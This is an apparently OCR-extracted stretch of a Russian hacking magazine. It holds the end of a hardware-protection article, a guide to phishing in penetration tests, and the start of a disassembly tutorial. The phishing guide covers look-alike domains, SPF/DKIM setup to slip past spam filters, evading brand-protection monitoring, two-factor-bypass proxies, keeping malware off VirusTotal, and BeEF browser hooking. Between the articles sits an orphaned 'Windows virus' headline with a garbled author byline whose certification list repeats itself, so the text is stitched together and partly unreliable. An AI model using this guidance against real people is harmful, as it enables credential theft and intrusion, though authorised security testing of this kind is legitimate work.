Испытания этой схемы прошли успешно, и она показала высокую надежность, нечувствительность к внешним радиопомехам и попыткам зондирования рентгеновским излучением. Также удалось стабильно определять нарушения внешней оболочки в виде отверстий от 0,3 мм в диаметре, через которые невозможно что-либо сделать с защищенными внутренностями модуля.

ЗАКЛЮЧЕНИЕ

Вряд ли кто-то посчитает достойной добычей твою самодельную базовую плату для Arduino, а вот популярная модель смартфона, элемент умного дома или модный радиолюбительский гаджет типа SDR-модуля или логического анализатора — это уже достойный куш. Производители знают об этом и принимают разные меры для защиты.

При этом плату можно полностью залить компаундом, обложить листами цинка и емкостными датчиками, и это сильно осложнит жизнь исследователям, но не остановит их. Поэтому основная задача при защите устройства — это не предотвратить исследование, а сделать его экономически невыгодным.

Защита при этом не должна становиться препятствием для решения основной задачи. Устройство, зануляющее ключи и удаляющее пользовательские приложения при малейшем скачке напряжения или колебании температуры, может быть и прекрасно в плане информационной безопасности, но вот пользоваться им вряд ли будет удобно.

Все эти нюансы делают работу по обе стороны баррикад поистине увлекательной. Надеюсь, и ты, пока читал статью, успел проникнуться этой мыслью!

СЛАБОЕ ЗВЕНО

v31_v37
v31v37@yandex.ru

КАК ПРАВИЛЬНО ИСПОЛЬЗОВАТЬ ФИШИНГОВЫЕ РАССЫЛКИ В РАМКАХ ПЕНТЕСТА

Народная мудрость гласит, что самый уязвимый компонент любой информационной системы располагается между компьютерным креслом и клавиатурой. Человек бывает рассеян, невнимателен, недостаточно информирован, поэтому часто становится мишенью фишинговых атак, результаты которых порой весьма плачевны. Вывод очевиден: надежность этого слабого звена нужно проверять не менее тщательно, чем конфигурацию софта и настройку железа.

Тестирование методом социальной инженерии может либо быть отдельным мероприятием (сюда входит проверка осведомленности сотрудников или проверка работы ИТ- и ИБ-службы), либо стать одним из способов проникновения в сеть в рамках внешнего пентеста. Бывает, что заказчик просто захотел исключить возможность проникновения через этот вектор либо это направление оказывается последней надеждой, поскольку тестировщик не сумел попасть в сеть без «помощи» сотрудников заказчика. Какими бы ни были причины, в любом случае необходимо продумать стратегию для социальной инженерии на основе имеющейся информации (полученной от заказчика или собранной на этапе OSINT).

Стратегия атаки может строиться по-разному в зависимости от различных факторов: желания заказчика в принципе проводить сценарии социальной инженерии, наличия ограничений на проведение социнженерии, достаточности информации, собранной на этапе OSINT. Предположим, что заказчик одобрил сценарий, при котором мы рассылаем нежелательные сообщения по электронной почте — то есть спам. В сегодняшней статье речь пойдет о том, какие проблемы будут ждать при распространении подобных сообщений и как правильно решать эти проблемы, чтобы сообщения дошли до сотрудников с вероятностью, близкой к ста процентам.

WARNING

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный информацией из этой статьи.

ЭТАП 0. ПОСТАНОВКА ЦЕЛЕЙ

Для начала нужно решить, какие вообще векторы атаки применимы к текущей ситуации. Почтовые рассылки в основном используются для двух целей:

- с помощью текста письма и полей для ввода (например, на фишинговом сайте или в программе, имитирующей внутрикорпоративное ПО) заставить пользователя выдать конфиденциальную информацию, не вызвав при этом подозрений;
- заставить пользователя скачать файл (из письма, с сайта, торрента) и что-то с ним сделать (например, запустить приложение, открыть в Word документ и включить макросы), также не вызвав при этом подозрений. Скачиваемый вредоносный файл при этом может как эксплуатировать уязвимости в системе пользователя, так и просто быть стилером.

Для рассылки электронной почты необходимо как минимум наличие почтового сервера. На самом деле тут возможно два варианта доставки писем в сеть заказчика: изнутри и снаружи.

Под доставкой изнутри подразумевается использование почтового сервера в тестируемой сети (при удачной его компрометации) — но опустим этот вариант, так как специальной подготовки там практически не требуется, по сравнению с рассылкой снаружи. Решив, что почтовый сервер заказчика скомпрометировать не получится, мы приходим к выводу, что нужно либо использовать готовые почтовые сервисы, либо поднимать собственный почтовый сервер и покупать свой домен. Готовые почтовые сервисы плохи тем, что сообщения с них не внушают доверия, к тому же ИТ/ИБ-служба заказчика может не согласиться ослаблять системы защиты для доменов этих служб, поскольку ими пользуется не только тестировщик.

А вот если поднять сервер на своем домене, который очень сильно напоминает домен заказчика, это убьет сразу обоих зайцев: у невнимательных пользователей это может снизить бдительность до нуля, да и пользоваться доменом будем только мы. При этом важно помнить, что технологии не стоят на месте и для подобных вещей давным-давно придуманы антиспам-фильтры.

Итак, на данный момент мы установили для себя следующие цели:

- решить, будут ли использоваться вредоносные файлы, или мы привлечем только фишинговые поделки (можно и совместить оба метода). В соответствии с выбранным подходом нужно придумать текст письма, мотивирующий пользователя совершить нужные нам действия;
- решить, каким образом доставлять вредоносные файлы и как выполнять фишинг;
- подготовить локальную инфраструктуру для отправки сообщений;
- снизить вероятность попадания наших писем в спам;
- наконец, произвести рассылку.

INFO

В статье упоминаются некоторые основополагающие для социальной инженерии вещи, но информация не претендует на полноту. Если ты только начинаешь свой путь, то почитай статьи в журнале по соответствующему запросу в поиске (но не ограничивайся только ими). Для новичков особенно хочу отметить статью «Социальная инженерия как часть тестирования на проникновение».

ЭТАП 1. ИЗГОТАВЛИВАЕМ СТРЕЛЫ

После того как мы определились с атакой, необходимо подготовить нужные для этого инструменты: очертить круг получателей, придумать заголовок письма, его текст и способ, при помощи которого мы будем закрепляться в сети.

Немалую роль в выборе нужного инструмента играет информация, полученная на этапе разведки, — прежде всего список email-адресов сотрудников, используемые ими системы защиты (для тестирования детекта вредоносных вложений) и различные конфигурации инфраструктуры. Последние два аспекта могут помочь как минимум в следующих случаях:

- тестирование может проводиться при минимальном содействии со стороны ИТ- и ИБ-персонала: это означает, что в конфигурации систем защиты не будут вносить исключения для наших писем. Информация о конфигурации систем защиты поможет нам узнать, какую стратегию выбрать и как правильно ей следовать;
- в случае с доставкой вредоносных вложений, которые, как ты догадываешься, могут активно детектироваться теми самыми системами защиты, нужно знать хотя бы названия используемого ПО. Это уже поможет в тестировании вредоноса и, как следствие, повысит шансы на успех.

Из списка email-адресов надо исключить некоторых пользователей, например выбрав только определенный отдел (или несколько, но разделив при этом фишинговую атаку на этапы с индивидуальным подходом для каждой группы получателей). Лучше исключить из списка ИТ- и ИБ-персонал, который с гораздо большей вероятностью распознает фишинговую рассылку (потому что эти люди технически подкованы) и своевременно предупредит своих коллег. Также неплохо будет персонализировать письмо, то есть писать не обезличенно, а в стиле «Добрый день, %username%». Рассылку и персонализацию, конечно, надо будет автоматизировать, но об этом позже, сейчас для будущей автоматизации мы просто составим общий шаблон письма, в который потом подставим имя пользователя, его адрес и прочие значения.

Затем нужно собрать информацию, которая придаст письму правдоподобность. Например, узнать, проводятся ли в фирме какие-нибудь внутрикорпоративные мероприятия, или уточнить, с какими клиентами и партнерами компания заказчика активно ведет переписку. В общем, те вещи, с которыми можно связать тему и текст письма.

После этого в ход идет информация, используемая для «шлифовки» письма, — стиль переписки сотрудников, их корпоративная подпись и прочее. Надо хвататься за любые сведения — так повысятся шансы на успех.

А теперь важный момент: «шлифовка» письма нужна также и для того, чтобы сообщение меньше всего походило на спам. Спам-фильтры используют несколько показателей, чтобы составить рейтинг письма. Среди прочего анализируется и содержимое, и заголовок. В основе алгоритма анализа содержимого могут использоваться разные, обычно комбинированные способы (искусственный интеллект, жалобы от пользователей, собственные исследования сотрудников почтового сервиса), но цель одна — определить вероятность, что сообщение принадлежит к вредоносной рассылке.

Крупные почтовые сервисы привлекают сложные ноу-хау. Тестируемая нами компания также может использовать коммерческие спам-фильтры (о настройке своего фильтра можно прочитать, например, в статье про Email Security Gateway). О подробностях работы антиспама у атакующего часто не будет никакой информации (в том числе — что он есть), поэтому стоит соблюдать общие советы, как преодолеть спам-фильтры:

- гугли каждый раз список слов, часто встречающихся в спаме, потому что такие списки могут обновляться. Старайся не использовать эти слова в письме;
- не злоупотребляй знаками препинания (особенно идущими подряд);
- не пытайся сделать письмо «разнообразным», иными словами — не используй разные сочетания размеров шрифта, цветов текста, стилей, слова, написанные в верхнем регистре. Короче, старайся не украшать текст подобными выкрутасами без необходимости (исключением может быть, например, соответствие стилю корпоративной переписки);
- не используй множество ссылок в письме, особенно на разные домены;
- если вставляешь ссылки, то не укорачивай их;
- не добавляй слишком много изображений без необходимости;
- письмо не должно быть пустым и содержать только вложения;
- не используй leet-стилистику текста;
- если письмо включает ссылки на сайт с вредоносным содержимым, то не прикрепляй ссылку на файл напрямую — системы могут оповестить ИТ- или ИБ-персонал, и атака сойдет на нет при должной реакции этих сотрудников;
- хорошенько подумай перед тем, как вкладывать вредонос напрямую в письмо. Даже если он будет запакован в архив и зашифрован, это не гарантирует успех — в системах защиты может использоваться политика не пропускать входящие зашифрованные файлы с чужих почтовых доменов;
- старайся не вкладывать в сообщения файлы больших размеров. Размер самого письма тоже должен быть небольшой;
- мониторь требования популярных почтовых сервисов к рассылкам. Например, требования Мейла, Яндекса и Гугла;
- подумай, насколько правдоподобным показалось бы это письмо, если бы оно пришло тебе;
- не лишним будет воспользоваться сервисами наподобие mail-tester, чтобы проверить рейтинг письма.

ЭТАП 2. ИЗГОТАВЛИВАЕМ ЛУК

Выбираем домен

С этим все просто: придумываем домен, максимально похожий на домен тестируемой компании. В идеале отличие должно заключаться в одном символе и замена должна быть малозаметной (например, замена o на 0 или замена на ту же букву с другим кодом в кодировке Unicode). Если с фантазией туго или у тебя нет времени даже обдумать имя домена, то можешь использовать инструмент catphish. Заодно он проверит доступность генерируемых доменов. После выбора домена и проверки его доступности надо купить его у твоего любимого регистратора. В настройках зоны необходимо добавить MX-запись (например, mx.yourdomain.com), а для нее, в свою очередь, A-запись с указанием IPv4-адреса, на котором в будущем мы поднимем почтовый сервер. Также нужно добавить PTR-запись, потому что ее отсутствие может снизить рейтинг письма.

Почтовый сервер

Следующая цель — подготовка инфраструктуры для рассылки, то есть почтового сервера. Если быть точнее, то необходим как минимум SMTP-сервер для отправки писем. Также неплохо бы завести POP3/IMAP-сервер на случай, если придется общаться с пользователями дальше. Можешь поднять свой любимый почтовик, но чаще всего для этих целей используют связки exim + dovecot или postfix + dovecot. Это отличный выбор, если ты ни разу не настраивал свой сервер, потому что в Сети можно найти кучу статей по настройке этих серверов и решению проблем, возникающих при их конфигурировании. Сейчас же поговорим о том, как с готовым почтовым сервером не угодить в спам.

Помимо содержимого письма, есть и другие индикаторы добропорядочности почтовых сообщений. Анализ содержимого может принести какие-то результаты, но антиспам-фильтры считают, что сам администратор почтового сервера также должен доказать легальность отсылаемых писем. Можно усыпить бдительность фильтров, добавив пару ресурсных DNS-записей: SPF и DKIM.

SPF

SPF (Sender Policy Framework) — это метод, позволяющий администраторам составлять белые списки IP-адресов, с которых отправляется почта. Если вспомнить принципы работы почты и SMTP, то выясняется, что отправитель почты в поле MAIL FROM может указать любой домен (то есть устроить спуфинг). На борьбу с этим и направлен SPF.

Суть метода состоит в том, что любой желающий может получить информацию, связанную с доменом отправителя и содержащую указания о том, кто может отсылать почту, — для этих целей прекрасно подходит DNS. Конфигурирование SPF выполняется следующим образом: администратор почтового сервера добавляет в настройках DNS-зоны ресурсную TXT-запись (к TXT-записи опционально также можно добавить ресурсную SPF-запись, придуманную специально для SPF) в определенном формате, где написано, какие IP-адреса могут использовать домен, связанный с этой записью. После этого принимающий почтовый сервер сверяет IP-адрес отправителя с адресами, указанными в ресурсной записи, и в случае успеха передает письмо дальше. При этом в заголовках письма можно будет увидеть примерно такой заголовок:

```
Authentication-results: spf=pass
```

При неудачной проверке письмо обычно попадает в спам, потому что несоответствие SPF — весомый аргумент за понижение рейтинга сообщения. Все подробности про SPF и его синтаксис можно почитать в официальном документе RFC 7208. Для наших же целей достаточно использовать самую простую запись, в которой мы разрешаем определенные IP-адреса и запрещаем все остальные.

```
@yourdomain TXT "v=spf1 ip4:1.2.3.4 -all"` или `yourdomain.com TXT
"v=spf1 ip4:1.2.3.4 ~all"
```

- `@yourdomain` — указание нижнего домена относительно текущей зоны (то есть если запись добавляется в зону `example.ru`, то относиться она будет к `yourdomain.example.ru`). На некоторых хостингах знак @ не указывается — изучай синтаксис в справке хостинга;
- `v=spf1` — версия SPF, на данный момент используется только первая;
- `ip4` — указание IP-адреса хоста для белого списка (прошу заметить: именно ip4, а не ipv4);
- `-all` — указание на то, чтобы отклонить письмо. В синтаксисе SPF есть два способа это сделать: тильда указывает на «мягкое» отклонение письма (письмо дойдет, но попадет в спам), а дефис (как в примере) на «жесткое» отклонение.

DKIM

DKIM (DomainKeys Identified Mail) — это метод, помогающий аутентифицировать электронные сообщения. Если быть более точным, то DKIM позволяет серверу-получателю убедиться, что письмо было отправлено действительно с того домена, который указан в заголовках. Работает метод на асимметричной криптографии, и его суть в том, что электронное сообщение подписывается ЭЦП, открытый ключ должен быть связан с доменом отправителя и быть доступным для всех желающих. Для этих целей тоже идеально подходит DNS. А принимающий сервер затем будет проверять ЭЦП с помощью открытого ключа. На картинке ниже показана схема работы DKIM.



Схема работы DKIM

На этой схеме происходит следующее.

1. Перед началом работы на почтовом сервере генерируются открытый и закрытый ключи. Закрытый, естественно, сохраняется в надежном месте, а открытый ключ располагается в ресурсной TXT-записи почтового домена.
2. На сервере настраивается ПО для подписи сообщения при каждой его отправке (можно использовать программу с открытыми исходниками — OpenDKIM).
3. Каждый раз, когда отправляется сообщение, с помощью закрытого ключа оно подписывается. То есть создается DKIM-подпись, которая вставляется в заголовок сообщения (высчитываются хеши от заголовков и тела сообщения, которые потом шифруются асимметричным алгоритмом шифрования).
4. Принимающий сервер с помощью открытого ключа проверяет ЭЦП с предыдущего шага, и если все окей, то, скорее всего, сообщение дойдет до получателя.

Эта упрощенная схема приведена, просто чтобы понимать общий процесс, за подробностями можешь снова обратиться к документу RFC 6376.

Если все прошло успешно, то получающая сторона в значении заголовка `Authenication-results` среди прочего увидит строку `dkim=pass`.

На первый взгляд кажется, что для наших задач хватило бы DKIM, но это не так, поскольку SPF и DKIM преследуют немного разные цели. SPF говорит проверяющей стороне о том, каким IP-адресам разрешено отсылать сообщения, используя указанный домен, а DKIM уведомляет, что сообщение не было изменено во время передачи.

Если настраивать сервер на своем выделенном IP-адресе, то проблем нет, но при настройке почтового сервера на VDS есть определенные нюансы — о них можно почитать в статье про настройку SPF/DKIM (там же можно узнать и про подробности настройки связки Postfix + OpenDKIM). Еще один момент, который стоит обязательно учесть: длина открытого ключа может оказаться слишком большой, а хостинг-провайдеры могут запрещать добавление слишком длинных ресурсных записей. На этот случай OpenDKIM любезно разбивает ключ на несколько частей, заключенных в кавычки.

Есть как минимум два способа обойти эту проблему: добавить несколько последовательных TXT-записей или одну TXT-запись, разбитую на части. В последнем случае символом разбиения служит перенос строки. OpenDKIM весь ключ помещает в круглые скобки, а каждую его часть оборачивает в двойные кавычки и разделяет пробелом. Таким образом, надо удалить кавычки и круглые скобки (некоторые хостинг-провайдеры допускают наличие в DNS-записях круглых скобок), затем весь оставшийся текст с переносами строки поместить в TXT-запись.

Главное — после добавления всех настроек не забудь проверить корректность добавленных записей, особенно в случае с многострочным открытым ключом DKIM.

Фишинговый сайт

Фишинговый сайт бывает полезен, когда нужно получить данные от какого-либо ресурса в Сети. Некоторые юзеры склонны использовать один пароль для разных целей, поэтому после успешного фишинга имеет смысл проверить остальные сервисы компании с помощью полученных учетных записей. Фишинговый сайт должен быть мало отличим от настоящего. Может потребоваться также обойти двухфакторную аутентификацию — при этом удобно применять инструменты Modlishka или Evilginx.

Если ты решил использовать в своей фишинговой кампании веб-сайт, то тут также есть пара нюансов.

Прежде всего, нужно обеспечить поддержку HTTPS — добавить самоподписанный сертификат на сайт, поскольку многие пользователи склонны верить замочку в браузерной строке, не вдаваясь в технические подробности реализации этой функции. К тому же при работе через HTTP браузер будет недвусмысленно намекать, что передавать конфиденциальные данные в открытом виде опасно, и пусть даже предупреждения о фишинговом сайте тут нет, это может повысить тревожность и бдительность пользователей, а нам это совершенно ни к чему. В выпуске сертификата ничего сложного нет, а подробности можно прочитать, например, в статье про letsencrypt.

Есть компании, предлагающие так называемую защиту бренда. В эту услугу обычно входит защита от фишинга, то есть защита компании от действий, при которых может пострадать ее репутация. Обычно под этим подразумевается:

- мониторинг веб-ресурсов компании на предмет дефейса или угона доменного имени;
- мониторинг сети компании на предмет фишинговых рассылок;
- мониторинг доменов, сильно похожих на домены компании, и всего, что может быть связано с этими похожими доменами (в первую очередь ищут веб-сайты и почтовые серверы);
- мониторинг продуктов компании, которые могут позволить злоумышленникам действовать от ее имени (использование динамически подгружаемых изображений, JS-библиотек и прочего).

Подобные компании также предлагают для браузеров расширения, которые неоднозначно намекают пользователю об опасности того или иного сайта. В MS Edge, например, совместная работа разных веб-сервисов и фильтра SmartScreen может привести к тому, что на определенный сайт, считающийся «потенциально фишинговым», будет невозможно зайти.



Блокировка потенциально фишингового сайта в браузере MS Edge



Блокировка потенциально фишингового сайта в браузере Chrome

Слово «потенциально» здесь используется потому, что от подобных блокировок могут пострадать и вполне легитимные сайты.

Такие расширения выпускаются для разных браузеров, но, помимо этого, и сами браузеры (например, Firefox) имеют механизмы защиты, основанные на отзывах и рейтингах. Не исключено, что будут совершенствоваться и использоваться разные сервисы для мониторинга фишинговой деятельности.

Чтобы обойти все эти ловушки, придерживайся следующих правил:

- при использовании посторонних ресурсов на фишинговом сайте лучше скачай их и отдавай статически с веб-сервера, потому что обращение к сторонним ресурсам может мониториться. Особенно важно это делать, если на фишинговом сайте используются ресурсы, связанные с популярными браузерами, — в интересах владельцев браузеров отслеживать подобные вещи;
- не запускай фишинговый сайт слишком рано, сервисы защиты бренда могут активно за этим следить.

Отладка полезной нагрузки

Если ты решил подготовить вредоносы для закрепления в сети, то тут тоже есть несколько важных нюансов:

- тестируй малварь в изолированной сети;
- при тестировании реакции систем защиты обрубай выход в интернет — иначе сигнатуры твоего вредоноса быстро окажутся в базах антивирусов;
- не загружай образцы на публичные сервисы вроде VirusTotal;
- в качестве метода доставки лучше использовать веб-сайт, поскольку передача подобных вещей по почте в открытом виде приведет к стопроцентной неудаче, а зашифрованный архив могут не пропустить системы защиты в сети заказчика.

Конечно, это не дает стопроцентной гарантии успеха, потому что политики систем защиты могут быть настроены чересчур параноидально, но как минимум увеличит вероятность, что твое письмо не будет заблокировано или отправлено в спам.

ЭТАП 3. НАТЯГИВАЕМ ТЕТИВУ

Итак, мы составили письмо, подготовили список рассылки, подняли и настроили сервер. Что дальше?

Теперь надо это дело автоматизировать. Можно написать скрипт для командной строки, который будет использовать CLI нашего почтового сервера для отправки писем, но это сродни изобретению велосипеда. Лучше использовать популярные инструменты автоматизации рассылок. Среди бесплатных решений самое популярное — Gophish. Он помогает не только автоматизировать процесс с помощью встроенных скриптов рассылки и шаблонизатора для автоматической подстановки текста в электронное сообщение, но и собирать статистику.

Среди отслеживаемых метрик — открытие письма (в сообщение вставляется невидимое изображение с атрибутом src, указывающим на специальный скрипт на веб-сервере), открытие ссылки. В «Хакере» уже выходила статья про настройку этого инструмента, там нет ничего сложного. Gophish предназначен для рассылки почты через сторонний почтовый сервер, который нужно указать среди параметров, но при этом он не позволяет читать присланную почту (иначе это была бы какая-то смесь почтового недоклиента и фишингового фреймворка).

Казалось бы, все уже готово. Но если ты решил использовать фишинговый сайт, то остался последний штрих, чтобы довести дело до ума, — постэксплуатация в браузере пользователя. Иногда это может дать какую-то информацию, особенно если у пользователей устаревшие версии браузеров.

Самое популярное (и бесплатное) решение — это beefXSS, browser exploitation framework (фреймворк для эксплуатации браузера). Суть его работы проста: ты добавляешь на свой фишинговый сайт скрипт, который будет соединяться с поднятым заранее командным сервером. Если все пройдет успешно, то на командном сервере через веб-интерфейс в панели администратора ты сможешь совершить различные действия, начиная от простой разведки (например, узнать открытые порты на хосте клиента и на соседних хостах, выяснить IP-адреса хоста и его соседей) до эксплуатации уязвимостей в браузере. В «Хакере» также выходил мануал по работе с beefXSS.

Стоит учесть пару важных моментов.

Во-первых, если фишинговый сайт работает через HTTPS, а командный сервер beef поднят на HTTP, то современные браузеры не дадут подгрузить на HTTPS-сайт скрипт по протоколу HTTP. Поэтому надо будет сначала включить в конфигурационном файле `config.yaml` поддержку HTTPS и указать будущее наименование ключа и сертификата. Таким образом, в конфиге должны быть примерно такие строки:

```
https:
    enable: true
    key: "your_key.pem"
    cert: "your_cert.pem"
```

Во-вторых, для командного сервера beef нужно выделить домен (можно поддомен для уже купленного домена) и снова через letsencrypt выпустить сертификат. Ключ и сертификат при этом нужно будет поместить в папку с beef.

ЗАКЛЮЧЕНИЕ

Хотя фишинговая рассылка не новый и не единственный метод использования социальной инженерии, она хорошо работает и применима практически всегда. Но для успеха важна каждая деталь, полученная на этапе OSINT, — начиная от непосредственно самих email-адресов и заканчивая принятым в компании стилем корпоративной переписки (как в прямом смысле — оформление текста, так и в переносном — речевые обороты и подписи в письмах).

Если ты планируешь использовать свой IP-адрес или домен после завершения тестирования, не забудь проверить их отсутствие в DNSBL (DNS Black Lists) — это еще один распространенный способ борьбы со спамом. Если собираешься разворачивать выделенный сервер, нужно также заранее проверить свой VDS на профпригодность с помощью этих списков.

Ну а в остальном, как говорится, все зависит от тебя. Доверчивые и не слишком внимательные пользователи — не мамонты, они не вымрут, а потому пентестеры с навыками социальных инженеров отыщут слабое звено в любом, даже самом надежном коллективе.

ВИРУС ДЛЯ WINDOWS

СОЗДАЕМ ПРОСТЕЙШУЮ ВРЕДОНОСНУЮ ПРОГРАММУ НА АССЕМБЛЕРЕ

Ким Комарицын
Специалист по информационной безопасности компании «Лаборатория Касперского», эксперт по компьютерным вирусам, CISSP, CISA, CISM, CEH, CCSP, CCSA, CCSE, MCSE, MCSA, MCSE: Security, MCT, OCP, CCNA, CCNP, CCDA, CCDP, CCSP, CCSA, CCSE

ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

Крис Касперски
Известный российский хакер. Легенда][, ex-редактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

Юрий Язев
Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер».
yazevsoft@gmail.com

УЧИМСЯ ИСКАТЬ КЛЮЧЕВЫЕ СТРУКТУРЫ ЯЗЫКОВ ВЫСОКОГО УРОВНЯ

Исследование алгоритма работы программ, написанных на языках высокого уровня, традиционно начинается с реконструкции ключевых структур исходного языка — функций, локальных и глобальных переменных, ветвлений, циклов и так далее. Это делает дизассемблированный листинг более наглядным и значительно упрощает его анализ.

Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследователя в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попытались обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2017.

Читай также:

- Проверка аутентичности и базовый взлом защиты
- Знакомство с отладчиком
- Продолжаем осваивать отладчик
- Новые способы находить защитные механизмы в чужих программах
- Выбираем лучший редактор для вскрытия исполняемых файлов Windows
- Мастер-класс по анализу исполняемых файлов в IDA Pro

Современные дизассемблеры достаточно интеллектуальны и львиную долю распознавания ключевых структур берут на себя. В частности, IDA Pro успешно справляется с идентификацией стандартных библиотечных функций, локальных переменных, адресуемых через регистр ESP, case-ветвлений и прочего. Однако порой она ошибается, вводя исследователя в заблуждение, к тому же ее высокая стоимость не всегда оправдывает применение. Например, студентам, изучающим ассемблер (а лучшее средство изучения ассемблера — дизассемблирование чужих программ), она едва ли по карману.

Разумеется, на IDA свет клином не сошелся, существуют и другие дизассемблеры — скажем, тот же DUMPBIN, входящий в штатную поставку SDK. Почему бы на худой конец не воспользоваться им? Конечно, если под рукой нет ничего лучшего, сойдет и DUMPBIN, но в этом случае об интеллектуальности дизассемблера придется забыть и пользоваться исключительно своей головой.

Первым делом мы познакомимся с неоптимизирующими компиляторами — анализ их кода относительно прост и вполне доступен для понимания даже новичкам в программировании. Затем же, освоившись с дизассемблером, перейдем к вещам более сложным — оптимизирующим компиляторам, генерирующим очень хитрый, запутанный и витиеватый код.

Поставь любимую музыку, выбери любимый напиток и погрузись в глубины дизассемблерных листингов.



Неплохой сборник, как раз для продолжительной работы

ИДЕНТИФИКАЦИЯ ФУНКЦИЙ

Функция (также называемая процедурой или подпрограммой) — основная структурная единица процедурных и объектно ориентированных языков, поэтому дизассемблирование кода обычно начинается с отождествления функций и идентификации передаваемых им аргументов.

Строго говоря, термин «функция» присутствует не во всех языках, но даже там, где он присутствует, его определение варьируется от языка к языку. Не вдаваясь в детали, мы будем понимать под функцией обособленную последовательность команд, вызываемую из различных частей программы. Функция может принимать один и более аргументов, а может не принимать ни одного; может возвращать результат своей работы, а может и не возвращать — это уже не суть важно. Ключевое свойство функции — возвращение управления на место ее вызова, а ее характерный признак — множественный вызов из различных частей программы (хотя некоторые функции вызываются лишь из одного места).

Откуда функция знает, куда следует возвратить управление? Очевидно, вызывающий код должен предварительно сохранить адрес возврата и вместе с прочими аргументами передать его вызываемой функции. Существует множество способов решения этой проблемы: можно, например, перед вызовом функции поместить в ее конец безусловный переход на адрес возврата, можно сохранить адрес возврата в специальной переменной и после завершения функции выполнить косвенный переход, используя эту переменную как операнд инструкции jump... Не останавливаясь на обсуждении сильных и слабых сторон каждого метода, отметим, что компиляторы в подавляющем большинстве случаев используют специальные машинные команды CALL и RET, соответственно предназначенные для вызова функций и возврата из них.

Инструкция CALL закидывает адрес следующей за ней инструкции на вершину стека, а RET стягивает и передает на него управление. Тот адрес, на который указывает инструкция CALL, и есть адрес начала функции. А замыкает функцию инструкция RET (но внимание: не всякий RET обозначает конец функции!).

Таким образом, распознать функцию можно двояко: по перекрестным ссылкам, ведущим к машинной инструкции CALL, и по ее эпилогу, завершающемуся инструкцией RET. Перекрестные ссылки и эпилог в совокупности позволяют определить адреса начала и конца функции. Немного забегая вперед, заметим, что в начале многих функций присутствует характерная последовательность команд, называемая прологом, которая также пригодна и для идентификации функций. А теперь рассмотрим все эти темы поподробнее.

Непосредственный вызов функции

Просматривая дизассемблерный код, находим все инструкции CALL — содержимое их операнда и будет искомым адресом начала функции. Адрес невиртуальных функций, вызываемых по имени, вычисляется еще на стадии компиляции, и операнд инструкции CALL в таких случаях представляет собой непосредственное значение. Благодаря этому адрес начала функции выявляется простым синтаксическим анализом: ищем контекстным поиском все подстроки CALL и запоминаем (записываем) непосредственные операнды.

Рассмотрим следующий пример (Listing1 в материалах к статье):

```
void func();

int main(){
  int a;
  func();
  a=0x666;
  func();
}

void func(){
  int a;
  a++;
}
```

Компилируем привычным образом:

```
cl.exe main.cpp /EHcs
```

Результат компиляции в IDA Pro должен выглядеть приблизительно так:

```
.text:00401020    push    ebp
.text:00401021    mov     ebp, esp
.text:00401023    push    ecx
.text:00401024    call    sub_401000
.text:00401024    ; Вот мы выловили инструкцию call с непосредственным операндом,
.text:00401024    ; представляющим собой адрес начала функции. Точнее — ее смещение
.text:00401024    ; в кодовом сегменте (в данном случае в сегменте .text).
.text:00401024    ; Теперь можно перейти к строке .text:00401000 и, дав функции
.text:00401024    ;  собственное имя, заменить операнд инструкции call на конструкцию
.text:00401024    ;  «call offset Имя моей функции».
.text:00401024    ;
.text:00401029    mov     [ebp+var_4], 666h
.text:00401029    ; А вот наше знакомое число 0x666, присваиваемое переменной
.text:00401030    call    sub_401000
.text:00401030    ; А вот еще один вызов функции! Обратившись к строке .text:401000,
.text:00401030    ; мы увидим, что эта совокупность инструкций уже определена как функция,
.text:00401030    ; и все, что потребуется сделать, — заменить call 401000 на
.text:00401030    ; «call offset Имя моей функции».
.text:00401030    ;
.text:00401035    xor     eax, eax
.text:00401037    mov     esp, ebp
.text:00401039    pop     ebp
.text:0040103A    retn
.text:0040103A    ; Вот нам встретилась инструкция возврата из функции, однако не факт,
.text:0040103A    ; что это действительно конец функции, — ведь функция может иметь
.text:0040103A    ; и несколько точек выхода. Однако смотри: следом за ret расположено
.text:0040103A    ; начало следующей функции. Поскольку функции не могут перекрываться,
.text:0040103A    ; выходит, что данный ret — конец функции!
.text:0040103A sub_401020      endp
.text:0040103B sub_40103B      proc near              ; DATA XREF: .rdata:0040D11C?o
.text:0040103B    push    esi
.text:0040103C    push    1
...
```

